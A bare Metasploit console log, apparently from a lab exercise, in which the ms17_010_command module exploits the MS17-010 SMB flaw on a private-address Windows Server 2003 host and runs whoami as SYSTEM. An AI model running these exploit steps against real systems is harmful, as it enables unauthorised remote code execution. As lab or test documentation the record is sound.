 msf5 exploit(multi/handler) > use auxiliary/admin/smb/ms17_010_command
msf5 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf5 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d181d60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "whoami":
dirsearch
nt authority\system
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed